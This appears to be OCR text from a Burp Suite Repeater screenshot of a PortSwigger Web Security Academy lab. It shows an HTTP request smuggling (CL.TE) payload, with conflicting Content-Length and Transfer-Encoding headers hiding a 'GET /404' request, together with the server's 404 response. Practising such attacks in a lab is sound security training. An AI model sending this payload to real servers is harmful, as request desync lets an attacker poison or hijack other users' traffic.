 Send
Cancel
<
>
Target: https://0abc002b0365d61787c52fc6008b00a7.web-security-academy.net
HTTP/1
?
Request
Pretty
Raw
Hex
Hackvertor
\n
1 POST / HTTP/1.1
2 Host:
0abc002b0365d61787c52fc6008b00a7.web-security-academy.n
et
3 Cookie: session=NdOC4nkP62C2H48Ax5lO7bdJPQDcdO9t
4 Sec-Ch-Ua: "Brave";v="113", "Chromium";v="113",
"Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.6
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0abc002b0365d61787c52fc6008b00a7.web-security-a
cademy.net/post?postId=5
17 Accept-Encoding: gzip, deflate
18 Content-Type: application/x-www-form-urlencoded
19 Content-Length: 4
20 Transfer-Encoding: chunked
21
22 5d
23 GET /404 HTTP/1.1
24 Content-Type: application/x-www-form-urlencoded
25 Content-Length: 15
26
27 x=1
28 0
29
30
31
Response
Pretty
Raw
Hex
Render
Hackvertor
\n
1 HTTP/1.1 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=6AxdcRwl2xGxLQrhenD8baz6ahxNAUDI;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 11
7
8 "Not Found"
Inspector
Selection
93 (0x5d)
Selected text
GET /404 HTTP/1.1 \r \n
Content-Type: application/x-www-for
m-urlencoded \r \n
Content-Length: 15 \r \n
\r \n
x=1
Decoded from: URL encoding
GET /404 HTTP/1.1 \r \n
Content-Type: application/x-www-for
m-urlencoded \r \n
Content-Length: 15 \r \n
\r \n
x=1
Cancel
Apply changes
Request attributes
2
Protocol
HTTP/1
HTTP/2
Name
Value
Method
POST
Path
/
Request query parameters
0
Request body parameters
7